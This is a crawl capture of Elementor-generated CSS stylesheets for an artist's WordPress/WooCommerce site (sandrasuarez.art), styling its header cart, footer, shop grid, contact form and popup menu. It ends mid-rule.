.elementor-element.elementor-element-7a4bae1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-455e9da-font-family ), Sans-serif;font-size:var( --e-global-typography-455e9da-font-size );font-weight:var( --e-global-typography-455e9da-font-weight );text-transform:var( --e-global-typography-455e9da-text-transform );}.elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-41ad582 );}.elementor-1714 .elementor-element.elementor-element-a663069{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-1714 .elementor-element.elementor-element-a663069.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1714 .elementor-element.elementor-element-9862b33{width:100%;max-width:100%;text-align:center;}.elementor-1714 .elementor-element.elementor-element-9862b33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 2%;}.elementor-1714 .elementor-element.elementor-element-9862b33 img{max-width:28%;}.elementor-1714 .elementor-element.elementor-element-84ae74f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__close-button, .elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-1714 .elementor-element.elementor-element-d532cd2{width:initial;max-width:initial;z-index:4000;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-background-color:#FFFFFF00;--toggle-button-icon-hover-color:var( --e-global-color-3dc4eaa );--toggle-button-hover-background-color:#FFFFFF00;--toggle-button-hover-border-color:var( --e-global-color-3dc4eaa );--toggle-button-border-width:0px;--toggle-icon-size:22px;--items-indicator-text-color:var( --e-global-color-c3e0bcd );--items-indicator-background-color:var( --e-global-color-primary );--cart-background-color:var( --e-global-color-c3e0bcd );--cart-border-style:none;--cart-close-icon-size:12px;--cart-close-button-color:var( --e-global-color-2d3412f );--remove-item-button-size:20px;--product-price-color:var( --e-global-color-84bada0 );--divider-color:#ACA39145;--subtotal-divider-color:#ACA39145;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:0px;--view-cart-button-text-color:var( --e-global-color-primary );--view-cart-button-background-color:var( --e-global-color-c3e0bcd );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#F0E9E9;--empty-message-color:var( --e-global-color-primary );--empty-message-alignment:center;}.elementor-1714 .elementor-element.elementor-element-d532cd2.elementor-element{--align-self:center;--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__main{box-shadow:0px 0px 22px 0px rgba(0, 0, 0, 0.11);}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-84bada0 );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:0px 0px 0px 0px;}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1714:not(.elementor-motion-effects-element-type-background), .elementor-1714 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-be03856 );}.elementor-1714{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-455e9da-font-size );}.elementor-1714 .elementor-element.elementor-element-9862b33 img{max-width:40%;}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-text-font-size );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-secondary-font-size );}}@media(max-width:767px){.elementor-1714 .elementor-element.elementor-element-b0078e7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}.elementor-1714 .elementor-element.elementor-element-b0078e7.e-con{--align-self:flex-start;}.elementor-1714 .elementor-element.elementor-element-5866191{--width:20%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1714 .elementor-element.elementor-element-5866191.e-con{--align-self:center;}.elementor-1714 .elementor-element.elementor-element-7a4bae1{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1714 .elementor-element.elementor-element-7a4bae1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-455e9da-font-size );}.elementor-1714 .elementor-element.elementor-element-a663069{--width:60%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}.elementor-1714 .elementor-element.elementor-element-9862b33{text-align:center;}.elementor-1714 .elementor-element.elementor-element-9862b33 img{max-width:36%;}.elementor-1714 .elementor-element.elementor-element-84ae74f{--width:20%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1714 .elementor-element.elementor-element-84ae74f.e-con{--align-self:center;}.elementor-1714 .elementor-element.elementor-element-d532cd2.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-text-font-size );}.elementor-1714 .elementor-element.elementor-element-d532cd2 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-secondary-font-size );}}@media(min-width:768px){.elementor-1714 .elementor-element.elementor-element-5866191{--width:25%;}.elementor-1714 .elementor-element.elementor-element-a663069{--width:50%;}.elementor-1714 .elementor-element.elementor-element-84ae74f{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://sandrasuarez.art/wp-content/uploads/elementor/css/post-2225.css?ver=1768678679
body_size: 415
content:
.elementor-2225 .elementor-element.elementor-element-e2958d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-2225 .elementor-element.elementor-element-6742257 img{width:10%;}.elementor-2225 .elementor-element.elementor-element-418d9cb{text-align:center;}.elementor-2225 .elementor-element.elementor-element-418d9cb .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:2.5px;word-spacing:0em;}.elementor-2225 .elementor-element.elementor-element-27af9d7{text-align:center;}.elementor-2225 .elementor-element.elementor-element-27af9d7 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Inter", Sans-serif;font-size:16px;}.elementor-2225 .elementor-element.elementor-element-1dd01a6{text-align:center;}.elementor-2225 .elementor-element.elementor-element-1dd01a6 .elementor-heading-title{color:var( --e-global-color-84bada0 );font-family:"Inter", Sans-serif;font-size:14px;}.elementor-2225:not(.elementor-motion-effects-element-type-background), .elementor-2225 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c3e0bcd );}@media(max-width:1024px){.elementor-2225 .elementor-element.elementor-element-418d9cb .elementor-heading-title{font-size:24px;}}@media(max-width:767px){.elementor-2225 .elementor-element.elementor-element-418d9cb .elementor-heading-title{font-size:20px;line-height:28px;}}

--- FILE ---
content_type: text/css
request_url: https://sandrasuarez.art/wp-content/uploads/elementor/css/post-2040.css?ver=1768678776
body_size: 1972
content:
.elementor-2040 .elementor-element.elementor-element-1602bed{--display:flex;--background-transition:0.3s;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}.elementor-2040 .elementor-element.elementor-element-6867971{--divider-border-style:solid;--divider-color:#CCCCCC;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-6867971 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 20% 0% 20%;}.elementor-2040 .elementor-element.elementor-element-6867971 .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-6867971 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-2040 .elementor-element.elementor-element-49a836b > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-2040 .elementor-element.elementor-element-49a836b{text-align:center;}.elementor-2040 .elementor-element.elementor-element-49a836b .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-2040 .elementor-element.elementor-element-67f9ebc{--divider-border-style:solid;--divider-color:#CCCCCC;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-67f9ebc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 20% 0% 20%;}.elementor-2040 .elementor-element.elementor-element-67f9ebc .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-67f9ebc .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-2040 .elementor-element.elementor-element-e6fd782 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-e6fd782{text-align:center;}.woocommerce .elementor-2040 .elementor-element.elementor-element-e6fd782 .term-description{color:var( --e-global-color-primary );font-family:var( --e-global-typography-2e57d73-font-family ), Sans-serif;font-size:var( --e-global-typography-2e57d73-font-size );font-weight:var( --e-global-typography-2e57d73-font-weight );text-transform:var( --e-global-typography-2e57d73-text-transform );}.elementor-2040 .elementor-element.elementor-element-254182f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-0ba4b84 );--border-color:var( --e-global-color-0ba4b84 );--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:2000;}.elementor-2040 .elementor-element.elementor-element-254182f:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-254182f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-be03856 );}.elementor-2040 .elementor-element.elementor-element-254182f, .elementor-2040 .elementor-element.elementor-element-254182f::before{--border-transition:0.3s;}.elementor-2040 .elementor-element.elementor-element-110f4ee{--e-filter-direction:row;--e-filter-white-space:nowrap;--e-filter-justify-content:center;--e-filter-item-width:initial;--e-filter-item-flex-grow:0;--e-filter-wrap:nowrap;--e-filter-overflow-x:scroll;--e-filter-normal-text-color:var( --e-global-color-primary );--e-filter-hover-text-color:#928A7A;--e-filter-active-text-color:var( --e-global-color-secondary );--e-filter-item-border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-110f4ee .e-filter-item{font-family:var( --e-global-typography-455e9da-font-family ), Sans-serif;font-size:var( --e-global-typography-455e9da-font-size );font-weight:var( --e-global-typography-455e9da-font-weight );text-transform:var( --e-global-typography-455e9da-text-transform );}.elementor-2040 .elementor-element.elementor-element-110f4ee .e-filter-item:not( [aria-pressed=true] ):not( :hover ){border-style:solid;border-width:1px 1px 1px 1px;border-color:#1A191900;}.elementor-2040 .elementor-element.elementor-element-110f4ee .e-filter-item:hover:not( [aria-pressed=true] ){border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-2d3412f );}.elementor-2040 .elementor-element.elementor-element-110f4ee .e-filter-item[aria-pressed="true"]{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-23f08a5{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2040 .elementor-element.elementor-element-8008a7f{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2040 .elementor-element.elementor-element-59e2d7e{--grid-columns:4;--grid-row-gap:20px;--grid-column-gap:20px;}.elementor-2040 .elementor-element.elementor-element-59e2d7e > .elementor-widget-container{padding:2% 2% 2% 2%;}.elementor-2040 .elementor-element.elementor-element-59e2d7e .elementor-loop-container{grid-auto-rows:1fr;}.elementor-2040 .elementor-element.elementor-element-59e2d7e .e-loop-item > .elementor-section, .elementor-2040 .elementor-element.elementor-element-59e2d7e .e-loop-item > .elementor-section > .elementor-container, .elementor-2040 .elementor-element.elementor-element-59e2d7e .e-loop-item > .e-con, .elementor-2040 .elementor-element.elementor-element-59e2d7e .e-loop-item .elementor-section-wrap  > .e-con{height:100%;}.elementor-2040 .elementor-element.elementor-element-f25025c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-2040 .elementor-element.elementor-element-c3b8ca0{--divider-border-style:solid;--divider-color:#CCCCCC;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-c3b8ca0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 10% 0% 10%;}.elementor-2040 .elementor-element.elementor-element-c3b8ca0 .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-c3b8ca0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2040 .elementor-element.elementor-element-7f95f5c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-2040 .elementor-element.elementor-element-da81207{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2040 .elementor-element.elementor-element-c1afdb1 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-26007ba{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:10px 10px;--background-transition:0.3s;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-2040 .elementor-element.elementor-element-26007ba:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-26007ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c3e0bcd );}.elementor-2040 .elementor-element.elementor-element-26007ba, .elementor-2040 .elementor-element.elementor-element-26007ba::before{--border-transition:0.3s;}.elementor-2040 .elementor-element.elementor-element-d5173e4 .elementor-heading-title{color:var( --e-global-color-41ad582 );font-family:"Libre Baskerville", Sans-serif;font-size:10px;letter-spacing:1.2px;}.elementor-2040 .elementor-element.elementor-element-8b8fa48 .elementor-heading-title{font-family:var( --e-global-typography-93bdac8-font-family ), Sans-serif;font-size:var( --e-global-typography-93bdac8-font-size );font-weight:var( --e-global-typography-93bdac8-font-weight );text-transform:var( --e-global-typography-93bdac8-text-transform );letter-spacing:var( --e-global-typography-93bdac8-letter-spacing );}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:33px;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-33px;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-labels-above .elementor-field-group > label{padding-bottom:7px;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group > label{font-family:var( --e-global-typography-455e9da-font-family ), Sans-serif;font-size:var( --e-global-typography-455e9da-font-size );font-weight:var( --e-global-typography-455e9da-font-weight );text-transform:var( --e-global-typography-455e9da-text-transform );}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-type-html{padding-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group .elementor-field, .elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-subgroup label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:-2px -2px -2px -2px;border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:-2px -2px -2px -2px;border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-button{font-family:var( --e-global-typography-f625a1f-font-family ), Sans-serif;font-size:var( --e-global-typography-f625a1f-font-size );font-weight:var( --e-global-typography-f625a1f-font-weight );text-transform:var( --e-global-typography-f625a1f-text-transform );border-radius:0px 0px 0px 0px;padding:4% 4% 4% 4%;}.elementor-2040 .elementor-element.elementor-element-94d0bba .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2040 .elementor-element.elementor-element-94d0bba .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-94d0bba .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-41ad582 );color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-41ad582 );color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2040 .elementor-element.elementor-element-94d0bba .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2040 .elementor-element.elementor-element-94d0bba{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}body.elementor-page-2040{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-2040 .elementor-element.elementor-element-da81207{--width:50%;}.elementor-2040 .elementor-element.elementor-element-26007ba{--width:75%;}}@media(max-width:1024px){.elementor-2040 .elementor-element.elementor-element-49a836b .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-2040 .elementor-element.elementor-element-e6fd782 .term-description{font-size:var( --e-global-typography-2e57d73-font-size );}.elementor-2040 .elementor-element.elementor-element-110f4ee .e-filter-item{font-size:var( --e-global-typography-455e9da-font-size );}.elementor-2040 .elementor-element.elementor-element-59e2d7e{--grid-columns:3;--grid-row-gap:20px;--grid-column-gap:20px;}.elementor-2040 .elementor-element.elementor-element-8b8fa48 .elementor-heading-title{font-size:var( --e-global-typography-93bdac8-font-size );letter-spacing:var( --e-global-typography-93bdac8-letter-spacing );}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group > label{font-size:var( --e-global-typography-455e9da-font-size );}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group .elementor-field, .elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-subgroup label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-button{font-size:var( --e-global-typography-f625a1f-font-size );}}@media(max-width:767px){.elementor-2040 .elementor-element.elementor-element-6867971 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-2040 .elementor-element.elementor-element-6867971 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2040 .elementor-element.elementor-element-49a836b .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-2040 .elementor-element.elementor-element-67f9ebc > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-2040 .elementor-element.elementor-element-67f9ebc .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2040 .elementor-element.elementor-element-e6fd782 > .elementor-widget-container{padding:10px 0px 0px 0px;}.woocommerce .elementor-2040 .elementor-element.elementor-element-e6fd782 .term-description{font-size:var( --e-global-typography-2e57d73-font-size );}.elementor-2040 .elementor-element.elementor-element-254182f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2040 .elementor-element.elementor-element-110f4ee .e-filter-item{font-size:var( --e-global-typography-455e9da-font-size );}.elementor-2040 .elementor-element.elementor-element-59e2d7e{--grid-columns:2;--grid-row-gap:10px;--grid-column-gap:10px;}.elementor-2040 .elementor-element.elementor-element-59e2d7e > .elementor-widget-container{padding:4% 4% 4% 4%;}.elementor-2040 .elementor-element.elementor-element-8b8fa48 .elementor-heading-title{font-size:var( --e-global-typography-93bdac8-font-size );letter-spacing:var( --e-global-typography-93bdac8-letter-spacing );}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group > label{font-size:var( --e-global-typography-455e9da-font-size );}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-group .elementor-field, .elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-field-subgroup label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2040 .elementor-element.elementor-element-94d0bba .elementor-button{font-size:var( --e-global-typography-f625a1f-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://sandrasuarez.art/wp-content/uploads/elementor/css/post-2732.css?ver=1768678679
body_size: 737
content:
.elementor-2732 .elementor-element.elementor-element-4d011df{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:flex-start;--background-transition:0.3s;}.elementor-2732 .elementor-element.elementor-element-4d011df.e-con{--align-self:stretch;}.elementor-2732 .elementor-element.elementor-element-68c7fab{--display:flex;--background-transition:0.3s;}.elementor-2732 .elementor-element.elementor-element-30e0dd4{width:initial;max-width:initial;text-align:left;}.elementor-2732 .elementor-element.elementor-element-30e0dd4 > .elementor-widget-container{padding:2% 2% 2% 2%;}.elementor-2732 .elementor-element.elementor-element-30e0dd4 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-41ad582 );fill:var( --e-global-color-41ad582 );}.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-84bada0 );}.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--dropdown a:hover,
					.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-menu-toggle:hover{color:var( --e-global-color-84bada0 );}.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--dropdown a:hover,
					.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2732 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-c3e0bcd );}.elementor-2732 .elementor-element.elementor-element-cd33536{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2732 .elementor-element.elementor-element-cd33536 > .elementor-widget-container{padding:2px 2px 2px 2px;}.elementor-2732 .elementor-element.elementor-element-cd33536 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2732 .elementor-element.elementor-element-cd33536 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-2732 .elementor-element.elementor-element-cd33536 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-84bada0 );}.elementor-2732 .elementor-element.elementor-element-cd33536 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-84bada0 );}.elementor-2732 .elementor-element.elementor-element-cd33536 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2732 .elementor-element.elementor-element-cd33536 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:12px;}.elementor-2732 .elementor-element.elementor-element-cd33536 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2732 .elementor-element.elementor-element-cd33536 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-84bada0 );}#elementor-popup-modal-2732 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0, 0, 0, 0.04);}#elementor-popup-modal-2732{background-color:#0000008A;justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-2732 